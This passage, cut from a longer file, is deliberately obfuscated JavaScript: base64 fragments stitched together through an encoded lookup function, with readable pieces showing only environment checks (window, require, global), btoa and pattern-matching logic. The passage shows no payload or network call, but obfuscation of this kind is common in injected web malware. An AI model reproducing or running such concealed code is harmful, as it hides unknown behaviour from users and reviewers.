NjBkLDB4ZDk3ZWU'+'pLCFmdW5jdGlvbigpe3ZhciBLPV8weDgx'+'MjM5NjBlLGQ9e307ZFtLKDB4MjI1LCcld'+_0x6870846v(0x24f)+'B4MjFjLCd1')+(_0x6870846v(0x144)+'UsoMHgzZjUsJ2VoT08nKStLKDB4Mjc1LC'+'d2QHdIJykrSygweDJhNiwnNVBEZScpK0s'+'oMHgzMjgsJ3NNRFYnKStLKDB4M2RhLCcm'+_0x6870846v(0x170)+_0x6870846v(0x251)+'1zO30sZFtLKDB4MWFmLCd1MEFGJyldPUs'+'oMHgxYTAsJ3UyNCknKStLKDB4MzA2LCdA'+'dmEwJyksZFtLKDB4MjgwLCdpTmomJyldP'+'WZ1bmN0aW9uKHEscyl7cmV0dXJuIHE9PT'+'1zO30sZFtLKDB4M2UxLCdddVZiJyldPUs'+_0x6870846v(0x1f0)+'M2ZjLCd2ZTlpJyldPUsoMHgzN2UsJ0ZKb'+'2snKStLKDB4M2YzLCdGSm9rJyksZFtLKD'+'B4M2ExLCdsbU5DJyldPWZ1bmN0aW9uKHE'+'pe3JldHVybiBxKCk7fSxkW0soMHgyNTcs'+'JypDWkcnKV09ZnVuY3Rpb24ocSxzKXtyZ'+'XR1cm4gcTxzO30sZFtLKDB4MjQ3LCdxNX'+_0x6870846v(0x1fe)+'xKCk7fSxkW0soMHgyMWUsJ3NNRFYnKV09'+'ZnVuY3Rpb24ocSxzLHUpe3JldHVybiBxK'+'HMsdSk7fSxkW0soMHgxY2YsJ2JYdnAnKV'+'09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcT0'+'9PXM7fSxkW0soMHgzYTMsJ2xtTkMnKV09'+'ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcT49c'+'zt9LGRbSygweDJjYywnOTJUcycpXT1mdW'+'5jdGlvbihxLHMpe3JldHVybiBxPD1zO30'+_0x6870846v(0x17f)+_0x6870846v(0x1cf)+'ygweDJhMiwnV0JpRicpXT1mdW5jdGlvbi'+'hxLHMpe3Jl')+(_0x6870846v(0x1b3)+_0x6870846v(0x176)+'gzNWQsJ2VoT08nKStLKDB4Mjk1LCdiWHZ'+_0x6870846v(0x22c)+'ZjgsJ09jRVEnKStLKDB4MjJjLCdvMSl0J'+'ykrSygweDFlOSwnYlh2cCcpK0soMHgxYW'+_0x6870846v(0x19f)+'rSygweDM3NywndTI0KScpKydPXScsZFtL'+_0x6870846v(0x21e)+'3c0XnQnKStLKDB4MWUwLCdDJXRmJykrSy'+_0x6870846v(0x209)+'mbDcnKStLKDB4MzQ4LCd2QHdIJykrSygw'+'eDMzNSwnRzBUMCcpK0soMHgxYWQsJ2JYd'+_0x6870846v(0x1b8)+'FlNiwnMFZMYycpK0soMHgyMjEsJ1dCaUY'+_0x6870846v(0x1da)+'MywncTV3RCcpK0soMHgzMTUsJ1p3R1MnK'+'StLKDB4MjczLCdeMTg4JykrJ0lPJyxkW0'+'soMHgyOWEsJ3k3VDYnKV09ZnVuY3Rpb24'+_0x6870846v(0x16f)+'eDI3MSwnJmIxMCcpXT1LKDB4MzBmLCdsb'+'U5DJykrSygweDM2MiwnJmIxMCcpK0soMH'+'gzNWEsJ05SREEnKStLKDB4MjRkLCd3NF5'+'0JykrSygweDIyOCwnRkpvaycpK0soMHgz'+'ZDUsJ2VyV1MnKStLKDB4MjQ1LCdxNXdEJ'+'ykrSygweDE5NSwnS0FiVicpK0soMHgyZD'+'csJyZiMTAnKStLKDB4MjVkLCdtKGdGJyk'+'rSygweDI2OSwnZWhPTycpK0soMHgzNDMs'+'J0wmbDcnKStLKDB4MjBhLCd3NF50JykrS'+_0x6870846v(0x23e)+'E1d0QnKStL')+('KDB4MmVjLCdOREJ5JykrSygweDMyYiwnO'+'ThLeScpK0soMHgxYzUsJ2VoT08nKStLKD'+'B4MmMyLCd2QHdIJykrSygweDFhMSwnRzB'+'UMCcpK0soMHgyZTAsJ2hEXWUnKStLKDB4'+'MmZjLCdlaE9PJykrSygweDE4ZSwnJXR2V'+'ycpK0soMHgyYzEsJ0MldGYnKStLKDB4Mz'+_0x6870846v(0x235)+_0x6870846v(0x165)+'LCdOUkRBJykrSygweDFlNywnQHZhMCcpK'+'0soMHgyM2YsJ111VmInKStLKDB4MzY2LC'+'dDJXRmJykrSygweDI5OCwncTV3RCcpK0s'+'oMHgyYjMsJzkyVHMnKStLKDB4MmRjLCc5'+'OEt5JykrSygweDJhOCwnXXVWYicpK0soM'+_0x6870846v(0x24a)+'pHJykrSygweDIyZCwnbShnRicpK0soMHg'+'yZTQsJ3ZAd0gnKStLKDB4Mzg1LCdpTmom'+'JykrSygweDIwOSwnMFZMYycpK0soMHgxZ'+'TgsJ0tBYlYnKStLKDB4MmQxLCc2TSRUJy'+'krSygweDIwZSwnV0JpRicpK0soMHgyZTg'+'sJyVdYmwnKStLKDB4M2M4LCd5N1Q2Jykr'+_0x6870846v(0x1e3)+'28xKXQnKStLKDB4MzQ3LCdMJmw3JykrSy'+'gweDIxMiwnVGZnbicpK0soMHgxZjgsJ1R'+'mZ24nKStLKDB4MzQ1LCdLQWJWJykrSygw'+_0x6870846v(0x256)+_0x6870846v(0x1ee)+_0x6870846v(0x1a8)+'nKStLKDB4MWZlLCdWMDA0JykrSygweDJm'+_0x6870846v(0x248)+'StLKDB4MzAxLCdMJmw3JykrSygweDNlMi'+'wnRGxKJCcp')+(_0x6870846v(0x14b)+'CdPY0VRJykrSygweDI0YywnN2wkdicpK0'+'soMHgxYTYsJ3E1d0QnKStLKDB4MzZjLCd'+'PY0VRJykrSygweDI2ZCwnKkNaRycpK0so'+'MHgxZjIsJ09jRVEnKStLKDB4M2FhLCdGS'+'m9rJykrSygweDFjMSwnJV1ibCcpK0soMH'+'gzY2YsJ2VyV1MnKStLKDB4MmFiLCdGSm9'+'rJykrSygweDNkMSwnTlpRMycpK0soMHgz'+_0x6870846v(0x1bd)+_0x6870846v(0x143)+'IsJ3UwQUYnKStLKDB4MjAyLCdddVZiJyk'+'rSygweDNhNSwndTBBRicpK0soMHgxZGQs'+'JzBWTGMnKStLKDB4MjM3LCdAdmEwJykrS'+'ygweDFjZCwnN2wkdicpK0soMHgyZDMsJ0'+'ZKb2snKStLKDB4MmFmLCdnIWdDJykrSyg'+'weDIzNiwndTBBRicpK0soMHgzOTUsJ3da'+_0x6870846v(0x1ae)+'DFjZSwnTCZsNycpK0soMHgxOTAsJ3ZAd0'+_0x6870846v(0x19d)+'5ZCwnc01EVicpK0soMHgxODQsJ29bSnMn'+'KStLKDB4MjBiLCdDJXRmJykrSygweDJkM'+'iwnaERdZScpK0soMHgzNjksJ0wmbDcnKS'+'tLKDB4MzhiLCdhWXdbJykrSygweDMxMiw'+'nNk0kVCcpK0soMHgyMmIsJ2VyV1MnKStL'+'KDB4MmYxLCdUZmduJykrSygweDFiYSwnR'+_0x6870846v(0x1d7)+'B4MzAzLCdXQmlGJykrSygweDQwNywnRzB'+'UMCcpK0soMHgzNDksJ2xtTkMnKStLKDB4'+'MzY0LCcjUnUjJykrSygweDNkMCwnOTJUc'+_0x6870846v(0x25e)+_0x6870846v(0x20b))+('JykrSygweDFkNSwnZyFnQycpK0soMHgxY'+'TMsJ2VyV1MnKStLKDB4MjhlLCd2QHdIJy'+'krSygweDM5ZiwnaERdZScpK0soMHgxZWY'+'sJ2VoT08nKStLKDB4MjkyLCdOUkRBJykr'+'SygweDE4NSwneTdUNicpK0soMHgzZGQsJ'+'2JYdnAnKStLKDB4M2ZhLCdddVZiJykrSy'+'gweDNiNywneTdUNicpK0soMHgyNTAsJzV'+'QRGUnKStLKDB4MWE3LCd2QHdIJykrSygw'+'eDJmNSwnYVl3WycpK0soMHgzYjksJ2VoT'+_0x6870846v(0x182)+'E4Miwnc01EVicpK0soMHgzOWQsJ1dCaUY'+'nKStLKDB4MjYwLCdPY0VRJykrSygweDI3'+_0x6870846v(0x1e4)+_0x6870846v(0x212)+'wnOThLeScpK0soMHgyMjcsJ2JYdnAnKSt'+_0x6870846v(0x22e)+'b1tKcycpK0soMHgzZjksJ2JYdnAnKStLK'+_0x6870846v(0x1b0)+'NFUScpK0soMHgyYzMsJ3c0XnQnKStLKDB'+'4MzFmLCdvW0pzJykrSygweDIxOSwndmU5'+'aScpK0soMHgyMDMsJ05SREEnKStLKDB4M'+'zNhLCd1MjQpJykrSygweDJlNywnN2wkdi'+'cpK0soMHgzNGUsJzk4S3knKStLKDB4M2M'+_0x6870846v(0x25d)+_0x6870846v(0x22b)+'CdsbU5DJykrSygweDIzZCwnS0FiVicpK0'+'soMHgyYTUsJzk4S3knKStLKDB4MmM2LCd'+_0x6870846v(0x1d6)+'MHgzNzUsJ3E1d0QnKStLKDB4MjRiLCdOW'+'lEzJykrSygweDJlMiwnS0FiVicpK0soMH'+'g0MDEsJ2hE')+('XWUnKStLKDB4M2Q5LCdsbU5DJykrSygwe'+'DNjNywndkB3SCcpK0soMHgzMDAsJ2VyV1'+_0x6870846v(0x1ec)+'iOCwnOTJUcycpK0soMHgyZWIsJ0MldGYn'+'KStLKDB4MzUzLCc1UERlJykrSygweDNiY'+'Swnc01EVicpK0soMHgzOWIsJ0B2YTAnKS'+_0x6870846v(0x1be)+'nXjE4OCcpK0soMHgyNDYsJ0tBYlYnKStL'+'KDB4M2Q0LCdXQmlGJykrSygweDNiZiwnN'+'VBEZScpK0soMHgxZjYsJ3NNRFYnKStLKD'+'B4MmY5LCdGSm9rJykrSygweDI3ZSwnNVB'+_0x6870846v(0x1ff)+'MzBjLCdOREJ5JykrSygweDNmMiwnOTJUc'+'ycpK0soMHgyMDYsJzk4S3knKStLKDB4ND'+_0x6870846v(0x1a6)+'pK0soMHgyNDQsJypDWkcnKStLKDB4Mzg3'+'LCdOREJ5JykrSygweDNlNSwnRkpvaycpK'+'0soMHgyMjIsJ0wmbDcnKStLKDB4MWVkLC'+_0x6870846v(0x23d)+'oMHgzMWMsJ3ZlOWknKStLKDB4MjVhLCdl'+'cldTJykrSygweDIzYiwnOTJUcycpK0soM'+'HgzMTgsJ3ZAd0gnKStLKDB4M2ZlLCd1ME'+'FGJykrSygweDNiNiwnbzEpdCcpK0soMHg'+_0x6870846v(0x18e)+'JykrSygweDJmZCwnS0FiVicpK0soMHgzN'+'DIsJ2xtTkMnKStLKDB4MzcyLCdOWlEzJy'+'krSygweDMyMiwnZU94YicpK0soMHgyOTQ'+'sJ3daeU0nKStLKDB4MWRiLCdOWlEzJykr'+_0x6870846v(0x244)+'Cd3NF50JykrSygweDMwOSwnaU5qJicpK0'+'soMHgxZTUs')+(_0x6870846v(0x18d)+_0x6870846v(0x171)+'chZ0MnKStLKDB4MzExLCd5N1Q2JykrSyg'+'weDI2ZiwnVjAwNCcpK0soMHgyMGQsJ1dC'+'aUYnKStLKDB4MzA3LCc3bCR2JykrSygwe'+'DFiZSwnOThLeScpKSxkW0soMHgyZDUsJ3'+'ZAd0gnKV09ZnVuY3Rpb24ocSxzKXtyZXR'+_0x6870846v(0x194)+'JyldPWZ1bmN0aW9uKHEscyl7cmV0dXJuI'+'HErczt9LGRbSygweDJlMSwnZyFnQycpXT'+'1LKDB4MmM5LCdXQmlGJykrJ3MvJyxkW0s'+'oMHgzZmYsJ2VoT08nKV09SygweDMxYSwn'+'OThLeScpK0soMHgzN2MsJ111VmInKStLK'+'DB4MTgxLCc5MlRzJykrSygweDNhZiwndT'+'I0KScpK0soMHgxYzgsJ20oZ0YnKStLKDB'+'4MjJhLCd2QHdIJykrSygweDFiMywnWndH'+'UycpK0soMHgyNmIsJ2VyV1MnKStLKDB4M'+'jUzLCd1MEFGJykrSygweDFjMiwncTV3RC'+_0x6870846v(0x173)+_0x6870846v(0x1b5)+'K0soMHgzZDcsJzVQRGUnKStLKDB4MjY4L'+'CdlaE9PJykrSygweDNhNiwnT2NFUScpK0'+'soMHgyOGQsJ1YwMDQnKStLKDB4MmNlLCd'+'ddVZiJykrSygweDQwNSwnTkRCeScpK0so'+'MHgyNTksJ2VoT08nKStLKDB4MzkxLCdad'+_0x6870846v(0x20a)+_0x6870846v(0x1af)+'4JykrSygweDI4YSwnVGZnbicpK0soMHgy'+'MzMsJ09jRVEnKStLKDB4MzI0LCdHMFQwJ'+_0x6870846v(0x1bf)+_0x6870846v(0x159))+('KStLKDB4MzU4LCdDJXRmJykrSygweDFjY'+_0x6870846v(0x224)+_0x6870846v(0x17b)+'ndzRedCcpK0soMHgzMjcsJ2VyV1MnKStL'+'KDB4MjBjLCd1MEFGJykrSygweDE5YSwnM'+'FZMYycpK0soMHgzMWUsJ3ZlOWknKStLKD'+'B4MmE0LCc5MlRzJykrSygweDIyZSwnTCZ'+'sNycpK0soMHg0MDgsJ1p3R1MnKStLKDB4'+_0x6870846v(0x197)+'ScpK0soMHgyMDcsJ05EQnknKStLKDB4M2'+'MxLCdMTCN2JykrSygweDM1NSwnWndHUyc'+_0x6870846v(0x1c3)+'LCcqQ1pHJykrSygweDNjYywnRGxKJCcpK'+'0soMHgxZDEsJzBWTGMnKStLKDB4NDAzLC'+_0x6870846v(0x1ba)+_0x6870846v(0x255)+'Q1pHJykrSygweDJhMSwnRkpvaycpK0soM'+_0x6870846v(0x19a)+'omJykrSygweDNmNCwnYVl3WycpK0soMHg'+'zYTQsJ0RsSiQnKStLKDB4MjNjLCd3NF50'+'JykrSygweDI1OCwnQyV0ZicpK0soMHgzO'+_0x6870846v(0x231)+_0x6870846v(0x210)+'sJ1dCaUYnKStLKDB4M2MzLCdtKGdGJykr'+_0x6870846v(0x1b4)+'3NNRFYnKStLKDB4MWEyLCd3NF50JykrSy'+'gweDI3ZCwnTlpRMycpK0soMHgyZGYsJ2h'+'EXWUnKStLKDB4MzhkLCdtKGdGJykrSygw'+'eDE5YywnT2NFUScpK0soMHgzMGUsJyNSd'+'SMnKStLKDB4MzUwLCd1MjQpJykrSygweD'+'M3NiwnZWhP')+(_0x6870846v(0x214)+'zcxLCdpTmomJykrSygweDJjYiwndTI0KS'+'cpK0soMHgyNmUsJ29bSnMnKStLKDB4MWZ'+_0x6870846v(0x198)+'K0soMHgzNzMsJyV0dlcnKStLKDB4MWViL'+'CcqQ1pHJykrSygweDM3YiwnXjE4OCcpK0'+'soMHgxOTEsJ0wmbDcnKStLKDB4M2JkLCc'+'wVkxjJykrSygweDNjNiwnNVBEZScpK0so'+'MHgzZWQsJzk4S3knKStLKDB4MzMzLCclX'+'WJsJykrSygweDM1NywnRkpvaycpK0soMH'+_0x6870846v(0x1f8)+'0JykrSygweDJlZCwnJXR2VycpK0soMHgz'+'Y2UsJzdsJHYnKStLKDB4MzYwLCd1MjQpJ'+'ykrSygweDJmNiwnTCZsNycpK0soMHgyZW'+'YsJ3c0XnQnKStLKDB4MjlmLCdoRF1lJyk'+'rSygweDFkMCwnS0FiVicpK0soMHgyYzgs'+'J1RmZ24nKStLKDB4M2M1LCdAdmEwJykrS'+'ygweDM4NCwnYlh2cCcpK0soMHgyODIsJ2'+'VoT08nKStLKDB4MmI0LCdOUkRBJykrSyg'+'weDQwMiwnVGZnbicpK0soMHgzNDAsJ0cw'+'VDAnKStLKDB4MmEwLCdeMTg4JykrSygwe'+'DNjMCwnZXJXUycpK0soMHgyZDYsJyVdYm'+_0x6870846v(0x25b)+'mNywnZWhPTycpK0soMHgxZTQsJ28xKXQn'+'KStLKDB4MjliLCcjUnUjJykrSygweDNmN'+_0x6870846v(0x18b)+'tLKDB4MjIwLCdLQWJWJykrSygweDI0OCw'+'nd1p5TScpK0soMHgzNTYsJ2VyV1MnKStL'+_0x6870846v(0x1ab)+'k0kVCcpK0soMHgzMTMsJ1YwMDQnKStLKD'+'B4MjdmLCdP')+('Y0VRJykrSygweDE4NywnYVl3WycpK0soM'+'HgxOGQsJ1dCaUYnKStLKDB4MWQ4LCd2ZT'+'lpJykrSygweDM1YiwneTdUNicpK0soMHg'+_0x6870846v(0x1ed)+_0x6870846v(0x229)+_0x6870846v(0x16d)+'krSygweDIxMCwnc01EVicpK0soMHgxYjA'+'sJyZiMTAnKStLKDB4MzE3LCdnIWdDJykr'+'SygweDFhNSwnJmIxMCcpK0soMHgyY2QsJ'+_0x6870846v(0x1f4)+'gweDM3ZCwnWndHUycpK0soMHgyMzIsJ14'+'xODgnKStLKDB4MWJjLCdhWXdbJykrSygw'+_0x6870846v(0x1d1)+'1MnKStLKDB4MzFkLCdad0dTJykrSygweD'+'JjNywnTlJEQScpK0soMHgzZTAsJ20oZ0Y'+'nKStLKDB4MzkwLCdOREJ5JykrSygweDNm'+'OCwnc01EVicpK0soMHgzNTksJ3UyNCknK'+'StLKDB4MWRjLCc1UERlJykrSygweDJlYS'+'wnRzBUMCcpK0soMHgyODYsJ3ZlOWknKSt'+'LKDB4MWRhLCdad0dTJykrSygweDE4Mywn'+'OThLeScpK0soMHgzODIsJ05SREEnKStLK'+_0x6870846v(0x168)+'JUcycpK0soMHgxYzYsJ2VyV1MnKStLKDB'+'4NDAwLCdiWHZwJykrSygweDJhYywndmU5'+'aScpK0soMHgzNmIsJ3daeU0nKStLKDB4N'+_0x6870846v(0x1df)+'cpK0soMHgyODEsJ2hEXWUnKStLKDB4Mjl'+_0x6870846v(0x1f6)+'K0soMHgyNzAsJ3k3VDYnKStLKDB4MWY0L'+'Cd1MEFGJykrSygweDNmZCwnbzEpdCcpK0'+_0x6870846v(0x152))+('J0RsSiQnKStLKDB4M2IyLCdhWXdbJykrS'+_0x6870846v(0x239)+_0x6870846v(0x1aa)+'weDJiMCwndTI0KScpK0soMHgzOGMsJ05a'+'UTMnKStLKDB4MjE1LCd2ZTlpJykrSygwe'+'DMyZiwnXjE4OCcpK0soMHgzYTIsJ0RsSi'+_0x6870846v(0x18c)+_0x6870846v(0x1b1)+_0x6870846v(0x216)+_0x6870846v(0x179)+'tLKDB4MjE0LCc5MlRzJykrSygweDJiZCw'+'nOTJUcycpK0soMHgyOTAsJ14xODgnKStL'+'KDB4MjQzLCd5N1Q2JykrSygweDI1MiwnJ'+'V1ibCcpK0soMHgzOTgsJ0wmbDcnKStLKD'+'B4MmJmLCd1MjQpJykrSygweDIzOCwnT2N'+'FUScpK0soMHgyNWIsJ0RsSiQnKStLKDB4'+'MzIzLCc2TSRUJykrSygweDNhOSwnOTJUc'+'ycpK0soMHgxZTIsJypDWkcnKStLKDB4MT'+'hhLCdMJmw3JykrSygweDM5Niwnd1p5TSc'+'pK0soMHgyYzAsJ3UyNCknKSsoSygweDNh'+'YiwnS0FiVicpK0soMHgxZmIsJyVdYmwnK'+'StLKDB4MWMwLCcjUnUjJykrSygweDM5NC'+'wnWndHUycpK0soMHgzNTIsJ14xODgnKSt'+'LKDB4M2FkLCdXQmlGJykrSygweDIxMSwn'+'Nk0kVCcpK0soMHgzN2YsJ3UyNCknKStLK'+'DB4MzM5LCdlT3hiJykrSygweDFiNiwnZX'+'JXUycpK0soMHgyMTgsJ2xtTkMnKSsnTCc'+'pLGRbSygweDI1ZSwnJXR2VycpXT1LKDB4'+'MjM1LCdddVZiJykrSygweDM0NiwnTlpRM'+'ycpKyduZycsZFtLKDB4MWI0LCdHMFQwJy'+'ldPWZ1bmN0')+(_0x6870846v(0x1b7)+'Cl7cmV0dXJuIHEocyx1LHYsdyx4LHksei'+'xBLEMsRCk7fSxkW0soMHgzNWYsJ2chZ0M'+'nKV09ZnVuY3Rpb24ocSxzKXtyZXR1cm4g'+_0x6870846v(0x1a5)+'T1mdW5jdGlvbihxLHMsdSx2LHcseCx5KX'+'tyZXR1cm4gcShzLHUsdix3LHgseSk7fSx'+'kW0soMHgyNTEsJzdsJHYnKV09ZnVuY3Rp'+'b24ocSxzLHUsdix3KXtyZXR1cm4gcShzL'+'HUsdix3KTt9LGRbSygweDJhZCwnV0JpRi'+'cpXT1mdW5jdGlvbihxLHMpe3JldHVybiB'+'xfHxzO30sZFtLKDB4MzgwLCdvW0pzJyld'+'PUsoMHgyNGYsJ3UyNCknKStLKDB4MzYxL'+'CdMJmw3JykrSygweDJlZSwndzRedCcpKy'+'ddJyxkW0soMHgzZjYsJ05aUTMnKV09Syg'+_0x6870846v(0x257)+'RFYnKStLKDB4MzllLCc1UERlJykrSygwe'+'DMwNCwnaERdZScpLGRbSygweDMwYSwnWn'+'dHUycpXT1mdW5jdGlvbihxLHMpe3JldHV'+_0x6870846v(0x1a9)+'JyldPUsoMHgzM2UsJ3E1d0QnKStLKDB4M'+_0x6870846v(0x1ca)+'cpK0soMHgyZmUsJ1dCaUYnKSsnXScsZFt'+'LKDB4MmI4LCcldHZXJyldPUsoMHgxOTIs'+'J0ZKb2snKStLKDB4M2JjLCdxNXdEJykrS'+'ygweDI0OSwnYVl3WycpK0soMHgzZGUsJ0'+_0x6870846v(0x16c)+'LKDB4MzM4LCdHMFQwJyldPWZ1bmN0aW9u'+_0x6870846v(0x250)+_0x6870846v(0x1b6)+'MsRCk7fTt2')+('YXIgZj1kLGc9ZnVuY3Rpb24oKXt2YXIgc'+'T0hIVtdO3JldHVybiBmdW5jdGlvbihzLH'+'Upe3ZhciB2PXE/ZnVuY3Rpb24oKXt2YXI'+'gTD1fMHg4MTIzOTYwZTtpZih1KXt2YXIg'+'dz11W0woMHgxYTgsJypDWkcnKV0ocyxhc'+'md1bWVudHMpO3JldHVybiB1PW51bGwsdz'+'t9fTpmdW5jdGlvbigpe307cmV0dXJuIHE'+'9IVtdLHY7fTt9KCk7ZnVuY3Rpb24gaChx'+'LHMpe3ZhciBNPUssdT17fTt1W00oMHgxY'+'zMsJ05aUTMnKV09ZltNKDB4MjgzLCdPY0'+'VRJyldLHVbTSgweDFkZiwndkB3SCcpXT1'+'mW00oMHgyYmEsJ0B2YTAnKV0sdVtNKDB4'+_0x6870846v(0x1d9)+'Sl7dmFyIE49TTtyZXR1cm4gZltOKDB4Mj'+_0x6870846v(0x162)+_0x6870846v(0x1b2)+'dmEwJyldLHVbTSgweDM4OCwnZXJXUycpX'+'T1mdW5jdGlvbih6LEEpe3ZhciBPPU07cm'+'V0dXJuIGZbTygweDFiYiwnVGZnbicpXSh'+'6LEEpO30sdVtNKDB4MjAxLCdlT3hiJyld'+'PWZbTSgweDI1NiwnOTJUcycpXSx1W00oM'+'HgzZTksJ3ZAd0gnKV09ZltNKDB4M2U0LC'+'d3WnlNJyldLHVbTSgweDNmMCwneTdUNic'+'pXT1mdW5jdGlvbih4KXt2YXIgUD1NO3Jl'+'dHVybiBmW1AoMHgzMTQsJ3UyNCknKV0oe'+'Ck7fSx1W00oMHgzYWMsJ05aUTMnKV09Zn'+'VuY3Rpb24oeixBKXt2YXIgUT1NO3JldHV'+'ybiBmW1EoMHgyM2EsJ3UyNCknKV0oeixB'+'KTt9LHVbTSgweDIwZiwnMFZMYycpXT1md'+'W5jdGlvbih6LEEpe3ZhciBSPU07cmV0dX'+_0x6870846v(0x215))+('eDMyZCwnXXVWYicpXSh6LEEpO30sdVtNK'+'DB4MWZjLCcjUnUjJyldPWZ1bmN0aW9uKH'+'gpe3ZhciBTPU07cmV0dXJuIGZbUygweDM'+'1MSwnd1p5TScpXSh4KTt9LHVbTSgweDFi'+'OCwnMFZMYycpXT1mdW5jdGlvbih4LHkse'+'il7dmFyIFQ9TTtyZXR1cm4gZltUKDB4Mm'+_0x6870846v(0x155)+_0x6870846v(0x1dc)+_0x6870846v(0x234)+_0x6870846v(0x211)+'9uKHgseSl7dmFyIFU9TSx6PXZbVSgweDM'+'1ZSwndmU5aScpXVtVKDB4MzNmLCdOWlEz'+'JyldKCd8JyksQT0weDA7d2hpbGUoISFbX'+_0x6870846v(0x196)+'p2YXIgQz17fTtDW1UoMHgzM2IsJzZNJFQ'+_0x6870846v(0x15a)+_0x6870846v(0x180)+'ihHLEgpe3ZhciBWPVU7cmV0dXJuIHZbVi'+_0x6870846v(0x220)+_0x6870846v(0x190)+'MywnbShnRicpXSxDW1UoMHgyZjIsJ28xK'+'XQnKV09ZnVuY3Rpb24oRyxIKXt2YXIgVz'+'1VO3JldHVybiB2W1coMHgxZWUsJ1p3R1M'+'nKV0oRyxIKTt9LENbVSgweDNhMCwnKkNa'+'RycpXT12W1UoMHgyMWIsJ3ZlOWknKV0sQ'+'1tVKDB4MjhjLCc2TSRUJyldPXZbVSgweD'+_0x6870846v(0x206)+'0dlcnKV09ZnVuY3Rpb24oRyxIKXt2YXIg'+'WD1VO3JldHVybiB2W1goMHgxZWEsJ3ZlO'+_0x6870846v(0x1a2)+'FiVicpXT1m')+('dW5jdGlvbihHKXt2YXIgWT1VO3JldHVyb'+'iB2W1koMHgxZjUsJ3ZAd0gnKV0oRyk7fT'+'t2YXIgRD1DO2NvbnRpbnVlO2Nhc2UnMSc'+'6Zm9yKHZhciBFPTB4Mjt2W1UoMHgzNGMs'+'J2chZ0MnKV0oRSx5W1UoMHgyOTEsJ0B2Y'+'TAnKSsnaCddKTtFKyspaWYodltVKDB4Mj'+_0x6870846v(0x15f)+'pdCcpK1UoMHgxOTcsJ2FZd1snKV0oeVtF'+'XVsweDBdKSx5W0VdWzB4MV0pKXJldHVyb'+'jtjb250aW51ZTtjYXNlJzInOnJldHVybi'+'AweDE7Y2FzZSczJzp2W1UoMHgyYjYsJ2h'+_0x6870846v(0x22f)+'Jzp2YXIgRj12W1UoMHgzMzIsJyZiMTAnK'+'V0oZyx0aGlzLGZ1bmN0aW9uKCl7dmFyIF'+'o9VSxHPURbWigweDI4NCwnc01EVicpXSh'+'0eXBlb2Ygd2luZG93LERbWigweDIyOSwn'+'NVBEZScpXSk/d2luZG93OkRbWigweDE5M'+_0x6870846v(0x1de)+_0x6870846v(0x18f)+'oMHgzMzYsJzk4S3knKV0odHlwZW9mIHJl'+'cXVpcmUsRFtaKDB4MjcyLCdGSm9rJyldK'+_0x6870846v(0x14a)+'VvZiBnbG9iYWwsRFtaKDB4MjI2LCdsbU5'+'DJyldKT9nbG9iYWw6dGhpcyxIPWZ1bmN0'+'aW9uKCl7dmFyIGEwPVosST1uZXcgR1soY'+'TAoMHgzOTcsJzkyVHMnKSkrJ3AnXShEW2'+'EwKDB4MjY3LCcldHZXJyldKTtyZXR1cm4'+'hSVthMCgweDMyYywnWndHUycpXShGKTt9'+_0x6870846v(0x208)+'V0oSCk7fSk7Y29udGludWU7fWJyZWFrO3'+'19KHcsYXJn')+('dW1lbnRzKSlyZXR1cm4gcVt3XTt9ZnVuY'+_0x6870846v(0x21b)+_0x6870846v(0x1f5)+'pXSwnZycpLHU9ZlthMSgweDJhNywnRGxK'+'JCcpXVthMSgweDJjNSwnZU94YicpKydjZ'+_0x6870846v(0x193)+'0kVCcpXShidG9hLHEpW2ExKDB4MmU2LCc'+'jUnUjJyldKCc9JywweDQpW2ExKDB4MWRl'+'LCdPY0VRJyldKCcuJylbYTEoMHgxZDMsJ'+'2hEXWUnKV0oJycpW2ExKDB4MmQ0LCdORE'+'J5JykrJ3NlJ10oKVthMSgweDIxYSwnZyF'+'nQycpXSgnJykscT1zW2ExKDB4M2Q2LCdH'+'MFQwJykrJ2NlJ10oL1thLXpBLVpdL2csZ'+_0x6870846v(0x1cd)+'VybiBTdHJpbmdbYTIoMHgxOWIsJ05aUTM'+_0x6870846v(0x201)+'KGZbYTIoMHgyZTUsJ14xODgnKV0oZlthM'+'igweDFmZiwnXjE4OCcpXSh2LCdaJyk/MH'+'g1YToweDdhLHY9ZlthMigweDJkYiwnJXR'+'2VycpXSh2W2EyKDB4MWJkLCcjUnUjJykr'+'YTIoMHgyNDIsJyVdYmwnKV0oMHgwKSwwe'+'GQpKT92OmZbYTIoMHgxZDksJ3daeU0nKV'+'0odiwweDFhKSk7fSkscz1uZXcgUmVnRXh'+_0x6870846v(0x240)+'KTtyZXR1cm4gZlthMSgweDM3NCwnQyV0Z'+'icpXShmW2ExKDB4MmIxLCdoRF1lJyldKG'+_0x6870846v(0x227)+'weDFkNCwnTlpRMycpXShmW2ExKDB4MWM5'+'LCdhWXdbJyldKHUsZlthMSgweDNiNCwnJ'+'XR2VycpXSksZlthMSgweDNhOCwnJmIxMC'+'cpXVthMSgw')+(_0x6870846v(0x213)+_0x6870846v(0x175)+'YnKV0pO312YXIgayxsLG0sbyxwPW5ldyB'+'SZWdFeHAoZltLKDB4MjFkLCdhWXdbJyld'+_0x6870846v(0x199)+'V0sbD1wLG09ZnVuY3Rpb24oKXt2YXIgYT'+_0x6870846v(0x21a)+'nKV09ZnVuY3Rpb24odyx4LHkseixBLEMs'+'RCxFLEYsRyxIKXt2YXIgYTQ9YTM7cmV0d'+_0x6870846v(0x158)+'x4LHkseixBLEMsRCxFLEYsRyxIKTt9LHF'+_0x6870846v(0x1c0)+_0x6870846v(0x1fb)+'GZbYTUoMHgxY2MsJ0tBYlYnKV0odyx6KT'+'t9LHFbYTMoMHgyNWYsJ2VyV1MnKV09ZnV'+'uY3Rpb24odyx4LHkseixBLEMsRCl7dmFy'+_0x6870846v(0x232)+'CdlaE9PJyldKHcseCx5LHosQSxDLEQpO3'+_0x6870846v(0x1cb)+'jdGlvbih3LHgseSx6LEEpe3ZhciBhNz1h'+'MztyZXR1cm4gZlthNygweDIyNCwnRzBUM'+'CcpXSh3LHgseSx6LEEpO307dmFyIHM9cS'+'x1PWZbYTMoMHgzZGMsJzBWTGMnKV0od2l'+'uZG93LHt9KSx2PW5ldyBSZWdFeHAoZlth'+_0x6870846v(0x1eb)+'VtmW2EzKDB4Mjg1LCd3NF50JyldW2EzKD'+'B4MThiLCdlaE9PJykrJ2NlJ10odiwnJyl'+'dO3YmJihuZXcgdigweDAsMHgwKVthMygw'+_0x6870846v(0x223)+'CdpTmomJyldKGosZnVuY3Rpb24oKXt2YX'+'IgYTg9YTMs')+('dz1zW2E4KDB4MzJlLCdtKGdGJyldKGgsc'+'1thOCgweDIwMCwnRk